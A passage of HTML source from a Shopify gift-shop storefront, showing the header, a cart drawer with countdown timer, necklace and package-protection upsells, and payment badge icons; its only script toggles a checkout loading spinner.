                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "TheFamilyGifts",
    
      "logo": "https:\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.thefamilygifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_nzQgpF'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-bag-kit-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="true"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="heartfelt-gift-from-dad-to-daughter-life-gave-me-the-gift-of-you-tfg"
            data-toggle="true"
            data-id="47514220364027"
            data-product-id="8870321848571"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933&width=500"
                      alt="Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price'>$159.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal Finish]">
                            
<option
                                value="14K White Gold Finish"
                                class=""
                                
                              >
                                14K White Gold Finish
                              </option>
                            
<option
                                value="18K Yellow Gold Finish"
                                class=""
                                
                              >
                                18K Yellow Gold Finish
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":47514220364027,"title":"14K White Gold Finish","option1":"14K White Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45240596889851,"product_id":8870321848571,"position":1,"created_at":"2024-12-11T20:22:29-08:00","updated_at":"2025-09-10T12:18:53-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933","variant_ids":[47514220364027]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 14K White Gold Finish","public_title":"14K White Gold Finish","options":["14K White Gold Finish"],"price":6995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37590533439739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Luxury_Wooden_2_1_1.png?v=1757531933"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514220396795,"title":"18K Yellow Gold Finish","option1":"18K Yellow Gold Finish","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":44928296255739,"product_id":8870321848571,"position":6,"created_at":"2024-11-13T09:22:56-08:00","updated_at":"2024-12-15T16:56:08-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568","variant_ids":[47514220396795]},"available":true,"name":"Gift for Daughter from Dad – A Beautiful Father-Daughter Necklace - Valentine gifts daughter - 18K Yellow Gold Finish","public_title":"18K Yellow Gold Finish","options":["18K Yellow Gold Finish"],"price":8995,"weight":28,"compare_at_price":15990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":37342146986235,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/Love_Knot_Necklace_Lux.png?v=1734310568"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47514220364027">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8870321848571" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-gift-for-daughter-someday-when-pages-of-my-life-end {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="gift-for-daughter-someday-when-pages-of-my-life-end"
            data-toggle="true"
            data-id="43590841663739"
            data-product-id="7837833593083"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177&width=500"
                      alt="Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.95</span>
                      <span class='compare-price'>$89.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Gift Box]">
                            
<option
                                value="Standard Box"
                                class=""
                                
                              >
                                Standard Box
                              </option>
                            
<option
                                value="Mahogany Style Luxury Box (w/LED)"
                                class=""
                                
                              >
                                Mahogany Style Luxury Box (w/LED)
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43590841663739,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"TFG-S-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168617723,"product_id":7837833593083,"position":3,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177","variant_ids":[43590841663739]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":51,"compare_at_price":8995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336667899,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_62fc78ff-c771-4cea-a164-3d4dad14fb1c.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43590841696507,"title":"Mahogany Style Luxury Box (w\/LED)","option1":"Mahogany Style Luxury Box (w\/LED)","option2":null,"option3":null,"sku":"TFG-M-D-SD-LK","requires_shipping":true,"taxable":true,"featured_image":{"id":38985168552187,"product_id":7837833593083,"position":1,"created_at":"2022-12-16T14:36:17-08:00","updated_at":"2022-12-16T14:36:17-08:00","alt":null,"width":746,"height":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177","variant_ids":[43590841696507]},"available":true,"name":"Gift for Daughter from Mom - Mother Daughter Necklace -  Special Mother-Daughter Gifts  - Someday- TFG - Mahogany Style Luxury Box (w\/LED)","public_title":"Mahogany Style Luxury Box (w\/LED)","options":["Mahogany Style Luxury Box (w\/LED)"],"price":7995,"weight":85,"compare_at_price":10995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31574336602363,"position":1,"preview_image":{"aspect_ratio":1.0,"height":746,"width":746,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2964_aa62c011-8494-41f4-b7b3-de1a00b04900.jpg?v=1671230177"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nzQgpF-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nzQgpF3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43590841663739">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7837833593083" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_htxjQT'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-package-protection-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="package-protection-1"
            data-toggle="true"
            data-id="44609925120251"
            data-product-id="8117972992251"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Package Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$2.99</span>
                      <span class='compare-price hidden'>$2.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_htxjQT-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_htxjQT1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44609925120251">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8117972992251" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 